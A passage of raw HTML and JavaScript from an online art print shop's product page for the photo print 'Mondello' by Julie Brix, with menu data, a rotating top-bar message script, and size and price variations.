TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/nord-projects-collection\/","mega_menu_custom_menu_item_title":"Nord Projects x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/anne-nowak-collection\/","mega_menu_custom_menu_item_title":"Anne Nowak x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/another-art-project-x-tpc\/","mega_menu_custom_menu_item_title":"Another Art Project x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/lucrecia-rey-caro-x-tpc\/","mega_menu_custom_menu_item_title":"Lucrecia Rey Caro x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/laoru-laoru-collection\/","mega_menu_custom_menu_item_title":"Laoru Laoru x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/emellie-josefin-collection\/","mega_menu_custom_menu_item_title":"Emelie Josefin x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/91-92-collection\/","mega_menu_custom_menu_item_title":"91-92 x TPC"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest Collections","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"collection","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/10\/Sofia_Lind_The_Zodiac_Collection-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-zodiac-collection\/","post_title":"The Zodiac Collection","ID":311004,"post_excerpt":"In her Zodiac Collection for The Poster Club, Sofia Lind approaches the twelve signs as living portraits rather than archetypes.","post_content":"<p style=\"font-weight: 400;\">In <em>The Zodiac Collection<\/em>, Sofia Lind approaches the twelve signs as living portraits rather than archetypes. Each work suggests the essence of its sign through subtle gestures and carefully layered detail, inviting new ways of seeing what might otherwise feel familiar. The collection becomes both an interpretation and a renewal, bound by Lind’s distinctly recognisable painterly language.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/08\/Kelly_Anna_Collection_Page-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-line-of-power-collection\/","post_title":"The Line of Power Collection","ID":308138,"post_excerpt":"London-based artist Kelly Anna channels movement and energy into bold compositions of strong female forms, drawing inspiration from the visual culture of sport","post_content":"<p style=\"font-weight: 400;\"><em>The<\/em> <em>Line of Power<\/em> <em>Collection<\/em> is a celebration of strength, perseverance and movement – a visual tribute to women in sport. Artist Kelly Anna distils each discipline to its most essential gesture, letting the motion itself take centre stage. Across seven works, the female form is articulated in sweeping black ink lines that hold both tension and release. Every stroke feels committed and decisive, carrying the rhythm of a body in action.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/06\/Oamul_collection_page2-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-soft-wilderness-collection\/","post_title":"The Soft Wilderness Collection","ID":304063,"post_excerpt":"Through delicate use of colour and form, Oamul’s pieces explore stillness, memory and the rhythms of nature.","post_content":"<p style=\"font-weight: 400;\">There is a quiet undoing at the heart of <em>The Soft Wilderness Collection<\/em> – a return to something instinctive, inward and gently profound. Artist Oamul presents a world where the human figure drifts in and out of focus, entwined with birds and snakes. These subjects inhabit a softened realm: one where identity is less defined by structure and more by presence, intuition and sensation.<\/p>"}]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/inspiration\/","mega_menu_menu_title":"Inspiration ","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-walls\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Art_Wall_Edit_089_01-542x690.jpg",542,690,true],"description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_marketing_post_custom_image":"283154","mega_menu_marketing_post_description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2020\/03\/Lucrecia_Rey_Caro_04-542x690.jpg",542,690,true],"description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","mega_menu_marketing_post_custom_image":"275320","mega_menu_marketing_post_description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Art Wall Gallery "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/perfect-match\/","mega_menu_custom_menu_item_title":"Perfect Match"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curators-picks\/","mega_menu_custom_menu_item_title":"Curator's Picks"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/homestories\/","mega_menu_custom_menu_item_title":"Home Stories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curated-by","mega_menu_custom_menu_item_title":"Curated By"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/journal\/","mega_menu_custom_menu_item_title":"Journal"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Artists"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"journal","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/03\/The_Poster_Club_-Postcard_from_Copenhagen_Hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-copenhagen\/","post_title":"Postcard from Copenhagen","ID":298693,"post_excerpt":"","post_content":""},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Incorporating-Art-prints-in-Home-Decor-The-Poster-Club-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/incorporating-art-prints-in-home-decor\/","post_title":"Incorporating Art Prints in Home Decor","ID":259514,"post_excerpt":"Selecting the right art prints for the different rooms in your home is an art in itself. Art can tie a room together, transforming a house into a home. In this guide, we take you through each room to show you how to incorporate and display art prints at home.","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Living with Art<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>TPC Guide<\/b><\/span><\/em><\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/07\/Lina_Paciello_hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-la-romana\/","post_title":"Postcard from La Romana","ID":283280,"post_excerpt":"","post_content":"<blockquote>\r\n<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>A Mediterranean Home<\/b><\/span><\/h1>\r\n<\/blockquote>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Of Lina Paciello\r\n<\/b><\/span><\/em><\/p>"}]}]}];
        const megaMenuIcons = [{"_type":"_","mega_menu_icon_link_to":{"name":"Favourites","slug":"favourites","url":"https:\/\/theposterclub.com\/favourites\/"}},{"_type":"_","mega_menu_icon_link_to":{"name":"Cart","slug":"cart","url":"https:\/\/theposterclub.com\/cart\/"}}];
        const offcanvasExtraMenus = [{"_type":"_","offcanvas_extra_menu_column_title":"Shortcuts","offcanvas_extra_menu_items":[{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","offcanvas_extra_menu_item_title":"New Arrivals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","offcanvas_extra_menu_item_title":"Most Popular"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/giftcard\/","offcanvas_extra_menu_item_title":"Gift Card"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Professionals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Become a Retailer"}]}];
        const searchQuickLinksLinks = [{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","search_quick_links_link_title":"Most Popular"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","search_quick_links_link_title":"Art Wall Gallery"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"http:\/\/theposterclub.com\/shipping\/","search_quick_links_link_title":"Shipping & Returns"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/frequently-asked-questions\/","search_quick_links_link_title":"FAQ"}];
        const searchQuickLinksTitle = "QUICK LINKS";
        const artWallWalls = [{"_type":"_","art_wall_wall_image":"194569","art_wall_wall_title":"Background 01","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-scaled.jpg",2048,1365,false]},{"_type":"_","art_wall_wall_image":"194570","art_wall_wall_title":"Background 02","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-scaled.jpg",2048,1365,false]}];
    </script>

    
    <script>
      const count = "0";
    </script>

          <div class="pointer-events-none">
        <div id="mini-cart-hidden" class="hidden-minicart minicart">
          
<div class="minicart__arrow"></div>

<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the bag.</li>

	
</ul><!-- end product list -->


<p class="woocommerce-mini-cart__buttons buttons">
	</p>

        </div>
      </div>
      
        <div
    id="top-bar-container"
    data-has-calculated-country="1"
    data-country="us"
    data-config='{&quot;messages&quot;:[&quot;&lt;p class=\&quot;p1\&quot;&gt;All taxes &amp; duties included &lt;span class=\&quot;s1\&quot;&gt;\u2714\ufe0f&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;&lt;span data-redactor-style-cache=\&quot;background-color: var(--warning-color);\&quot;&gt;Local shipping from the US &lt;strong data-start=\&quot;200\&quot; data-end=\&quot;235\&quot;&gt;\ud83c\uddfa\ud83c\uddf8&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;Trusted by +100.000 customers \u2b50&lt;\/p&gt;\n&quot;],&quot;styles&quot;:{&quot;backgroundColor&quot;:&quot;#efefef&quot;,&quot;textColor&quot;:&quot;#000000&quot;},&quot;settings&quot;:{&quot;tickInterval&quot;:&quot;2000&quot;,&quot;hasCalculatedCountry&quot;:true,&quot;country&quot;:&quot;us&quot;,&quot;hideTopBar&quot;:false,&quot;displayTopBar&quot;:true}}'
    class="top-bar "
    style="background-color: #efefef; color: #000000; "
  >
    <div class="top-bar__text" id="custom-top-bar-message" data-has-multiple="true">
                        <div class="top-bar__message w-auto active"><p class="p1">All taxes &amp; duties included <span class="s1">✔️</span></p>
</div>
                  <div class="top-bar__message w-auto "><p><span data-redactor-style-cache="background-color: var(--warning-color);">Local shipping from the US <strong data-start="200" data-end="235">🇺🇸</strong></span></p>
</div>
                  <div class="top-bar__message w-auto "><p>Trusted by +100.000 customers ⭐</p>
</div>
                  </div>
    <div class="top-bar__country-picker-wrapper">
      <div id="top-bar"></div>
    </div>
  </div>


    <style id="top-bar-ticker-styles">
    .top-bar__text {
      position: relative;
      min-height: 1.5em;
    }

    .top-bar__message {
      opacity: 0;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      transition: opacity 0.5s ease-in-out;
      visibility: hidden;
      display: block;
      width: auto;
    }

    .top-bar__message.active {
      opacity: 1;
      position: relative;
      visibility: visible;
      color: #000000;
    }
  </style>

  <script id="top-bar-ticker-script">
    jQuery(document).ready(function($) {
      function initTopBarTicker() {
        var $topBarText = $('#custom-top-bar-message');
        if ($topBarText.length === 0) return;

        var $messages = $('.top-bar__message');
        if ($messages.length <= 1) return;

        var tickInterval = 2000;
        var currentIndex = 0;

        if (window.topBarTickerInterval) {
          clearInterval(window.topBarTickerInterval);
        }

        $messages.removeClass('active').css({
          'opacity': 0,
          'visibility': 'hidden',
          'position': 'absolute'
        });
        $messages.eq(0).addClass('active').css({
          'opacity': 1,
          'visibility': 'visible',
          'position': 'relative'
        });

        window.topBarTickerInterval = setInterval(function() {
          $messages.eq(currentIndex).removeClass('active').css({
            'opacity': 0,
            'visibility': 'hidden',
            'position': 'absolute'
          });

          currentIndex = (currentIndex + 1) % $messages.length;

          $messages.eq(currentIndex).addClass('active').css({
            'opacity': 1,
            'visibility': 'visible',
            'position': 'relative'
          });
        }, tickInterval);

        $(window).on('beforeunload', function() {
          clearInterval(window.topBarTickerInterval);
        });
      }

      initTopBarTicker();

      window.setupTopBarTicker = initTopBarTicker;
    });
  </script>

      <div id="header" class="sticky top-0 z-999 h-14 2lg:h-15 bg-tpc-darker"></div>
        
    
    
    
    <div id="offcanvas_filter" class="offcanvas-filter visible-xs">
      <div id="mobile-filter-mount"></div>
    </div>

                  <div class="main-content">
                    
          
          <div class="container">
            <div class="row-fluid">
              <div id="content" class="main-content-inner col-sm-12 ">

          
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div>
<script>
const singleProductName = "Mondello";
const singleProductDescription = "<p>Photo Art print by Julie Brix exclusively for The Poster Club.<\/p>\n<p>Printed on 265 g natural art paper with a matt, uncoated finish, and lightly textured surface, that ensures a rich and vibrant display of colours. Printed in Denmark.<\/p>\n<p>This art print comes with a white border around the motif. The sizes displayed indicate the actual size of the art print including the white border.<\/p>\n<p>Fits standard-sized frames. The frame is not included.<\/p>\n<p>Art print bought without a frame is carefully wrapped in silk paper, packed and shipped in a protective cardboard tube. Worldwide shipping is available.<\/p>\n";
const singleProductArtist = [{"term_id":559,"name":"Julie Brix","slug":"julie-brix","term_group":0,"term_taxonomy_id":559,"taxonomy":"pa_artist","description":"Danish photographer Julie Brix's journey from Latin America to Berlin and back to Denmark has shaped her unique perspective on life's vibrancy. With a vintage camera and iPhone in hand, she captures fleeting moments that evoke nostalgia, showcases appealing colour palettes, and features striking compositions.\r\n\r\nFrom the bustling streets of Berlin to the quiet corners of Denmark, Julie's work reflects her deep appreciation for the beauty of everyday life and the transformative power of spontaneity. Join her on a visual journey that celebrates the art of seeing the world in all its colourful glory.\r\n\r\n<strong><a href=\"https:\/\/theposterclub.com\/artists\/julie-brix\/\">Read more and see all prints by Julie Brix here »<\/a><\/strong>","parent":0,"count":7,"filter":"raw"}];
const singleProductImages = [{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Lifestyle_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Lifestyle_Low_Res-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Close_Up_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Close_Up_Low_Res-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Art-prints-for-home-office-e1713775539561-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Art-prints-for-home-office-e1713775539561-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Product_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Product_Low_Res-800x1100.jpg",800,1100,true]}];
const singleProductVariations = [{"attributes":{"attribute_pa_size":"210x297-mm-a4"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":43,"display_regular_price":43,"image":{"title":"Mondello by Julie Brix","caption":"Mondello by Julie Brix","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res.jpg","alt":"Mondello by Julie Brix","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-1000x1400.jpg 1000w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res.jpg 1417w","sizes":"(max-width: 800px) 100vw, 800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-542x690.jpg","gallery_thumbnail_src_w":542,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":252162,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>43.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"17226-2","variation_description":"","variation_id":252155,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 kg","parent_id":252154},{"attributes":{"attribute_pa_size":"300x400mm"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":49,"display_regular_price":49,"image":{"title":"Mondello by Julie Brix","caption":"Mondello by Julie Brix","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res.jpg","alt":"Mondello by Julie Brix","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-1000x1400.jpg 1000w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res.jpg 1417w","sizes":"(max-width: 800px) 100vw, 800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-542x690.jpg","gallery_thumbnail_src_w":542,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":252162,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>49.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"17226-3","variation_description":"","variation_id":252156,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 kg","parent_id":252154},{"attributes":{"attribute_pa_size":"400x500mm"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":69,"display_regular_price":69,"image":{"title":"Mondello by Julie Brix","caption":"Mondello by Julie Brix","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res.jpg","alt":"Mondello by Julie Brix","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-1000x1400.jpg 1000w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res.jpg 1417w","sizes":"(max-width: 800px) 100vw, 800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-542x690.jpg","gallery_thumbnail_src_w":542,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":252162,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>69.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"17226-4","variation_description":"","variation_id":252157,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 kg","parent_id":252154},{"attributes":{"attribute_pa_size":"500x700"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":89,"display_regular_price":89,"image":{"title":"Mondello by Julie Brix","caption":"Mondello by Julie Brix","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res.jpg","alt":"Mondello by Julie Brix","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-1000x1400.jpg 1000w, 